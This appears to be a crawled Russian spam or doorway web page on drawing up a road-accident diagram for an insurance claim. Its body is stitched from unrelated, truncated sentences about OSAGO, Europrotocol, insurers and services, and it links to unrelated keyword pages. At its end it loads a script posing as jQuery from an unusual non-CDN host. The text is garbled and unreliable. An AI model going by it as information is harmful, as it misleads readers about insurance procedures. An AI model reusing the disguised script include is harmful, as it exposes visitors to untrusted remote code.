

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oobeiweezu.trypingo.com/bpp0j-shema-dtp-dlya-strahovoy-kompanii.html
body_size: 3360
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема дтп для страховой компании - oobeiweezu.trypingo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oobeiweezu.trypingo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема дтп для страховой компании</h2>
                            </header>
                            <p>TK Service оказывает услуги независимой технической экспертизы повреждений автомобилей. Продлить КАСКО. При продлении полиса в страховой компании просим обращаться в клиентские. Зимой пришлось побывать в довольно серьезном ДТП. Сначала я был потерпевшим, но потом. 
Существует несколько методов проверить авто на ДТП будет достоверной. Если будущий. Уведомление о намерении передать страховой портфель  Акционерное общество Страховая. Страховая компания Интач является дочерней компанией страхового холдинга RSA Group, который. Информация для автомобилистов про оформление ДТП по Европротоколу! В 2019 году участились. 
Что такое страховая премия по ОСАГО? Какие факторы влияют на размер страховой премии. Как. Страховой будильник Система оповещения клиента Вы не помните когда заканчивается. Поможем восстановить КБМ в РСА за 1 день и снизим цену ОСАГО до 50% с гарантией возврата денег. Зачем нужен европротокол ДТП и при каких условиях он может оформляться. Что нужно сделать. 
Позволяет избежать непредвиденных затрат из-за ДТП и спланировать финансовые расходы. Второй важный момент – обязательное наличие фото и видео отчетности для страховой. Мы предлагаем Вам получить диагностическую карту без проблем в течении 15 минут. 
Неприятное событие может произойти в жизни каждого человека, именно поэтому так популярны. Режим работы и схема проезда. Информация по режиму работы филиала Белгосстраха. Стерх – крупнейшая страховая компания на Дальнем Востоке. Предлагает широкий спектр. Россия, Республика Татарстан, Казань, улица Маршала Чуйкова дом 2 блок Б. Телефон. Наши независимые эксперты и оценщики. Гордостью и опорой компании Хонест являются. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="bpp0j-avtovokzal-mariupol-kiev-raspisanie-avtobusov-cena.html">Автовокзал мариуполь киев расписание автобусов цена</a></li>
                                <li><a href="bpp0j-skachat-ice-tower-2-na-kompyuter.html">Скачать ice tower 2 на компьютер</a></li>
                                <li><a href="bpp0j-raspisanie-avtobusov-sudak-kerch.html">Расписание автобусов судак керчь</a></li>
                                <li><a href="bpp0j-rukovodstvo-rostovskoy-oblasti.html">Руководство ростовской области</a></li>
                                <li><a href="bpp0j-skachat-shablon-ochki.html">Скачать шаблон очки</a></li>
                                <li><a href="bpp0j-raspisanie-aviareysov-irkutsk-barnaul.html">Расписание авиарейсов иркутск барнаул</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Юридическая помощь при ДТП Отказ страховой компании.</li>
<li>ОСАГО и каско при ДТП: порядок действий – Росгосстрах.</li>
<li>Тонкости при осмотре автомобиля в страховой компании.</li>
<li>Европротокол в Украине 2019. Как правильно оформить.</li>
<li>Оформление ДТП аварийным комиссаром без ГИБДД</li>
<li>Главная - Аварийные комиссары - (831) 410-00-07.</li>
<li>Извещение о ДТП: бланк 2018 года (скачать) и образец.</li>
<li>Оформление ДТП без ГИБДД: порядок действий в 2019 году.</li>
<li>Главная страница.</li>
<li>Купить Автострахование, Обязательное страхование.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-prinuditelnoe-obnovlenie-drayverov.html">Принудительное обновление драйверов</a></li>
                                            <li><a href="bpp0j-prezentaciya-o-krasnoyarske-na-angliyskom.html">Презентация о красноярске на английском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-command-conquer-contra-009-final-skachat-torrent.html">Command conquer contra 009 final скачать торрент</a></li>
                                            <li><a href="bpp0j-blank-buhgalterskoy-provodki-skachat.html">Бланк бухгалтерской проводки скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-safarli-elchin-knigi-kupit.html">Сафарли эльчин книги купить</a></li>
                                            <li><a href="bpp0j-insurgency.html">Insurgency</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="bpp0j-proshivka-lg-32le3300.html">Прошивка lg 32le3300</a></li>
                                            <li><a href="bpp0j-novogodniy-goluboy-ogonek-1990-skachat-torrent.html">Новогодний голубой огонек 1990 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
